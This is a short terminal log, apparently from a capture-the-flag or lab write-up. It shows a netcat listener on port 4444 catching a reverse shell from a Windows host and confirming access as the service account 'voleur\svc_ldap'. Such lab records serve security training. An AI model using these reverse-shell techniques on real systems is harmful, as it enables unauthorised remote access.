 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.208] from (UNKNOWN) [10.10.11.76] 58625
Microsoft Windows [Version 10.0.20348.3807]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
voleur\svc_ldap
C:\Windows\system32>